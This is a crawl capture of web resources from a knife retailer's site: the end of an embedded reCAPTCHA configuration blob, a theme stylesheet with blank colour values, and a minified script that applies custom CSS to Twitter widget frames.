0gzM8KnwpNcw7lJL8Krwp/CqsKDPzDCksO/USbCosKyAzLCtsOkwqjCqVbDsSfCtcOvwqlVw7nCgcOSDnvClRbCmn3Ck8O7wrjCjjLDrGNRwr0XBcOmU8OSw7/Dpx3DhCTDoCXDskosNnEWw6oewq/CkVopfsOMcsO7w5NVIBcUwrdGKlbDuHLCpsKIwr/CksKLwogkw5JWw5RaLcOMwooQwr3DucKiw58Aw5XCsMKZWcKnXMOiGcOIajY8wrk0w7h/O8O6woYgVCTDgsKkYMKPSwzDgcOEwp7DkizCmcKnw6AfwrYpwpoOw7bCmTN/DsK8dANWXMKnw5paRRZBwrvCtAvClRkLw7nDhmvDuErCpG9Ww7wnwojDvHtzCmLDkEvCscK9w7NHw59lBsKow6zDpXrDmcO1wqVdw7HDr8OBw7fDmgLDo8Ktw5kwRcOsSg/[base64]/fsKcZsKlwq/[base64]/ChcKARh3DicKQGmzDpcKYBXfDujbDqMOiWyPCsSXDkMK/wr9cWcO6P21Gw5dNw4jCg8KUw6hkXl8Uw6fDp8OdKMOHw5DCisKqw71aw68lLxwaBw3DpMO5c1jDrsKAwpDCgn3DvDbCiMK0fsKJw4tjw7bCr0glYh0Qw7jDsFXDjsO7wqDDkHo2w6oQw5VyRMOUwqTDisOqF8K3wptUw6Vcw71SYhJ9QQbCnGHCglHCtsON\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JGIacMtUyIlft5BMPkOHpOJBB2eY38KutqFQ6+OsXN4\\u003d\x22,0,0,null,1,1769094999633,0,0,[172],null,[38,217,172],\x22RC-mvg1j-14MPOjhA\x22,null,null,null,null,null,\x220dAFcWeA7_idYXtnr8eDCfCPtFkhFdiAZATu128tOovk9sp-XzI8qjJ0qsk0pYfK-M4zPO0EUg0471giWz14r-Rr3ahApnhnkysw\x22,1769177799517]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.osograndeknives.com/index.php?l=css
body_size: 108
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover, .category-grid .name a:hover, .feat_cont > p > a:hover, .sale_cont a:hover, .best_rgt a:hover {color:#;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#;}
.pagination .links .selected { border-color:#;}


--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js
body_size: 133
content:

var CustomizeTwitterWidget=function(e){window.console&&console.log||(console={log:function(){},debug:function(){},info:function(){},warn:function(){},error:function(){}});var t=function(e){return isNaN(parseFloat(e))&&isFinite(e)},n=function(e,t){var n=e.createElement("link");return n.href=t,n.rel="stylesheet",n.type="text/css",n},o=function(e,t){var o=n(e,t),i=e.getElementsByTagName("head")[0];i.appendChild(o)},i=function(e,t){return e.indexOf(t)>=0},r=function(e){return e.frameElement.id.indexOf("twitter-widget")>=0},u=function(t,n,c){for(var l=0;l<frames.length;l++)try{r(frames[l])&&!i(t,frames[l].name)&&(o(frames[l].document,e.url),t.push(l))}catch(f){console.log("caught an error"),console.log(f)}t.length<n&&setTimeout(function(){u(t)},c)};if(void 0===e.url)return console.log("need to specify a link to your CSS file. quitting"),void 0;var c;c=void 0===e.widget_count||t(e.widget_count)?1:e.widget_count;var l;l=void 0===e.timeout_length||t(e.timeout_length)?300:e.timeout_length,setTimeout(function(){u([],c,l)},l)};